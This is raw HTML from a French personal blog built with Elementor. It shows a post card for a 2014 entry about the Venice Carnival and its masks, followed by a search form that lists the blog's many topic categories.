				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:9023,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-9023" class="elementor-post elementor-grid-item ecs-post-loop post-9023 post type-post status-publish format-standard hentry category-societe tag-carnaval-de-venise tag-masques-venitiens ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2014/08/carnaval-de-venise-derriere-les-masques/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-9023 post type-post status-publish format-standard hentry category-societe tag-carnaval-de-venise tag-masques-venitiens ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Carnaval de Venise: derrière les masques&#8230;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2014/08/04/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>lundi 4 août 2014</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2014/08/carnaval-de-venise-derriere-les-masques/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									J&rsquo;ai profité de ce dimanche matin plus calme que le reste de la semaine pour m&rsquo;offrir quelques heures rien qu&rsquo;à moi. Au programme: dessin et visite à Pinterest (dont &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2014/08/carnaval-de-venise-derriere-les-masques/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-deffe26ecaea2544f90e840c3a5e85f9"><label class="sf-label-checkbox" for="sf-input-deffe26ecaea2544f90e840c3a5e85f9">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-087cbab071f377ea9339f9ffd1ba74ab"><label class="sf-label-checkbox" for="sf-input-087cbab071f377ea9339f9ffd1ba74ab">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-4841489ef1560a94217a3ae12baf2ae0"><label class="sf-label-checkbox" for="sf-input-4841489ef1560a94217a3ae12baf2ae0">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-2f344d4f07ea10682f7261113bb32d50"><label class="sf-label-checkbox" for="sf-input-2f344d4f07ea10682f7261113bb32d50">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-f28b6653a838732db67ebddb763dcaa2"><label class="sf-label-checkbox" for="sf-input-f28b6653a838732db67ebddb763dcaa2">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-1a38821f6c100cff7edde515beaf30e4"><label class="sf-label-checkbox" for="sf-input-1a38821f6c100cff7edde515beaf30e4">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-484a0fcd90ed7199b1bb99a2a97ce5ae"><label class="sf-label-checkbox" for="sf-input-484a0fcd90ed7199b1bb99a2a97ce5ae">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-72fc7cb062bb1229c460de058cd610b6"><label class="sf-label-checkbox" for="sf-input-72fc7cb062bb1229c460de058cd610b6">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-286faf9011b1b1650850f0dfe6ba18f5"><label class="sf-label-checkbox" for="sf-input-286faf9011b1b1650850f0dfe6ba18f5">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-7d5743f5027edfcedc1d80046daffa13"><label class="sf-label-checkbox" for="sf-input-7d5743f5027edfcedc1d80046daffa13">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-bb02e7923afee99896b1c5790b89f3a9"><label class="sf-label-checkbox" for="sf-input-bb02e7923afee99896b1c5790b89f3a9">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-5f26d7fa0d95b06907652e4b60e8a6b3"><label class="sf-label-checkbox" for="sf-input-5f26d7fa0d95b06907652e4b60e8a6b3">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-c8f3c9f46788a6a3b0f611c13a1c20cd"><label class="sf-label-checkbox" for="sf-input-c8f3c9f46788a6a3b0f611c13a1c20cd">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-62ddc1e9068a2cd9bc3bec305f23391b"><label class="sf-label-checkbox" for="sf-input-62ddc1e9068a2cd9bc3bec305f23391b">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-e4b7a1cb0acf8a4287b8b742867efafb"><label class="sf-label-checkbox" for="sf-input-e4b7a1cb0acf8a4287b8b742867efafb">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-54bf7e9bccd8f15c5de82a399cf33334"><label class="sf-label-checkbox" for="sf-input-54bf7e9bccd8f15c5de82a399cf33334">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-4153f893e0af21a65d41e053a57a36e0"><label class="sf-label-checkbox" for="sf-input-4153f893e0af21a65d41e053a57a36e0">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-148cc695e1185cb39bba80bcf5ff5ef4"><label class="sf-label-checkbox" for="sf-input-148cc695e1185cb39bba80bcf5ff5ef4">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-d598fa83938d7c8c3b04fa3f778cf003"><label class="sf-label-checkbox" for="sf-input-d598fa83938d7c8c3b04fa3f778cf003">Babou<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-542fbf3259c0a10f249d787a0191a096"><label class="sf-label-checkbox" for="sf-input-542fbf3259c0a10f249d787a0191a096">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-0d3846a455d5b834222472d2a6081f14"><label class="sf-label-checkbox" for="sf-input-0d3846a455d5b834222472d2a6081f14">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-711419f63c3ddce638055abf34d5c2ee"><label class="sf-label-checkbox" for="sf-input-711419f63c3ddce638055abf34d5c2ee">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-d10e715a422fbaaafb5de2eaa565dd2b"><label class="sf-label-checkbox" for="sf-input-d10e715a422fbaaafb5de2eaa565dd2b">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-ef8ed5c4004f5f8ea97ea20bc824edde"><label class="sf-label-checkbox" for="sf-input-ef8ed5c4004f5f8ea97ea20bc824edde">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-1f17581abfd9286fa2edac12c52fe5d5"><label class="sf-label-checkbox" for="sf-input-1f17581abfd9286fa2edac12c52fe5d5">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-6f016bfc94fc9cf47611a812e95a4e95"><label class="sf-label-checkbox" for="sf-input-6f016bfc94fc9cf47611a812e95a4e95">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-88efd27e50a51d05ab108be91fab412a"><label class="sf-label-checkbox" for="sf-input-88efd27e50a51d05ab108be91fab412a">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-7ee3e28b12cae19dcd2083dfee885ee8"><label class="sf-label-checkbox" for="sf-input-7ee3e28b12cae19dcd2083dfee885ee8">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-072638c10ead88a1c9693fe41c867df7"><label class="sf-label-checkbox" for="sf-input-072638c10ead88a1c9693fe41c867df7">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-66229ecedb15d21c6b8226eb781cd53a"><label class="sf-label-checkbox" for="sf-input-66229ecedb15d21c6b8226eb781cd53a">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-68d4975e85d688d66dd4597d7d109c39"><label class="sf-label-checkbox" for="sf-input-68d4975e85d688d66dd4597d7d109c39">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-a9d20e6696f54334b43744bfeae55b50"><label class="sf-label-checkbox" for="sf-input-a9d20e6696f54334b43744bfeae55b50">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="160" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-d2b385d2212e3807b5ba07aee5f02667"><label class="sf-label-checkbox" for="sf-input-d2b385d2212e3807b5ba07aee5f02667">Cinéma<span class="sf-count">(160)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-5ebaacc4bfa8a141d007ef273e12d4b7"><label class="sf-label-checkbox" for="sf-input-5ebaacc4bfa8a141d007ef273e12d4b7">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-734b0a614f8eaf316bc82312e44319f2"><label class="sf-label-checkbox" for="sf-input-734b0a614f8eaf316bc82312e44319f2">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-eda62190a685d59f58829e6d9bb7cac8"><label class="sf-label-checkbox" for="sf-input-eda62190a685d59f58829e6d9bb7cac8">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-bfc6d61e28522b410be0b2a0b7dba71d"><label class="sf-label-checkbox" for="sf-input-bfc6d61e28522b410be0b2a0b7dba71d">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-680588900a8f58305676bf0258117246"><label class="sf-label-checkbox" for="sf-input-680588900a8f58305676bf0258117246">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-c5d455ec356a2391cede580a005ec1cb"><label class="sf-label-checkbox" for="sf-input-c5d455ec356a2391cede580a005ec1cb">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-4744233231057c2db56e373f59869591"><label class="sf-label-checkbox" for="sf-input-4744233231057c2db56e373f59869591">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-b65613b14098431169ebd3495f7a9d6e"><label class="sf-label-checkbox" for="sf-input-b65613b14098431169ebd3495f7a9d6e">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-d278211419ba8c69fb327343d00b0af4"><label class="sf-label-checkbox" for="sf-input-d278211419ba8c69fb327343d00b0af4">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-1d2c691fee4c78b80290b55bae7015c6"><label class="sf-label-checkbox" for="sf-input-1d2c691fee4c78b80290b55bae7015c6">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-5da670c2e1bea9fc00beb585dd191ace"><label class="sf-label-checkbox" for="sf-input-5da670c2e1bea9fc00beb585dd191ace">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-a9571a7625118e2915714551e21aab05"><label class="sf-label-checkbox" for="sf-input-a9571a7625118e2915714551e21aab05">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-30352e13cf6b1e5d5db053c56b26c922"><label class="sf-label-checkbox" for="sf-input-30352e13cf6b1e5d5db053c56b26c922">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-f817bb9762471bd7b23db476eef41b09"><label class="sf-label-checkbox" for="sf-input-f817bb9762471bd7b23db476eef41b09">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-57d9682b67ab4f1fb861a530f624e3bf"><label class="sf-label-checkbox" for="sf-input-57d9682b67ab4f1fb861a530f624e3bf">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-b024b7706d2a732d9431cfef7ea5605d"><label class="sf-label-checkbox" for="sf-input-b024b7706d2a732d9431cfef7ea5605d">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" 